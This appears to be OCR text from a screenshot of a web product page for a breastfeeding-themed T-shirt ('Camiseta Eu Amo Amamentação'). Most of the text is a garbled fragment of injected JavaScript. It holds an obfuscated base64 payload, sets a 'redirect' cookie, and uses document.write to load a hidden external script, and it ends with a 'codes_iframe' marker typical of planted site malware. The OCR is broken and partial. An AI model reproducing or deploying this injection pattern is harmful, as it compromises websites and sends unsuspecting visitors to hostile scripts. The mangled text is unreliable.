
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(
Date.now()/1e3),cookie=getCookie(“redirect”);if(
now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(‘s
cript src=”‘+src+'”\/script’)}
/script!–/codes_iframe–
Camiseta Eu Amo Amamentação